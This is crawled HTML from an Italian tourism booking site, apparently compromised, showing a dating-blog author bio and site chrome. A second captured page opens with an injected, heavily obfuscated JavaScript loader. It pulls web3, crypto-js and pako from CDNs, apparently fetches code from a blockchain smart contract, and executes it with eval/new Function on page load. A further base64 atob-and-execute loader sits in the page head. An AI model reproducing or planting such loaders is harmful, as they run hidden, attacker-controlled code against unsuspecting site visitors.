Samantha turned into an individual advisor and counselor after generating a grasp&#8217;s level in mindset. She consequently incorporated a few approaches, like the psychodynamic and intellectual methods, into the woman medical therapy training. Her present professional interests lead the girl to work alongside couples exactly who face various dilemmas in their connections. Samantha is desperate to find out, has an analytical brain, and is constantly tinged with humanism and concern. She really wants to discuss her information with everybody else and produces posts about relationships, sex, and dating.
       </p>
</div>
</div>
</div>
</p>
</section>
</div>
</div>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">Navigazione articolo</h1>
		<div class="nav-links">

			<a href="https://www.abruzzobooking.it/polish-chat-area-find-open-minded-singles-in-poland/" rel="prev"><span class="meta-nav">&larr;</span> Polish Chat Area: Find Open-Minded Singles in Poland</a>			<a href="https://www.abruzzobooking.it/enjoy-no-strings-attached-dates-with-hot-people/" rel="next">Enjoy no-strings-attached dates with hot people <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/wp-embed.min.js?ver=6.0.11' id='wp-embed-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/detail-by-detail-summary-of-best-8-bisexual-hookup-websites/return
body_size: 155226
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
